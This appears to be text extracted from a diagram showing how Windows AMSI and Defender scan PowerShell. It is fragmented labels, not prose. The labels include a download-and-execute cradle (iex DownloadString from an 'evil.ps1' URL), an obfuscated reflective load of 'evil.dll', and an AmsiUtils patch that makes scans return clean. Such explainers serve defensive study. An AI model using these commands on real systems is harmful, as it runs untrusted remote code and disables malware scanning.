 pre_stager.ps1
iex
DownloadString('http://example.com/evil.ps1')
file scan
execute
PSConsole
iex
DownloadString('http://example.com/evil.ps1')
content
scan
download from external
iex
('[Refrection.'+'Ass'+'embly]::'+'Load("evil.dll")')
content
scan
evaluate (de-obfuscated)
[Refrection.Assembly]::Load("evil.dll")
content
scan
Automation
.AmsiUtils
CLEAN
clean
patch
Windows
Defender
AMSI Provider
Assembly Load("evil.dll")
CLEAN
.NET
Cloud
Based
scan
engine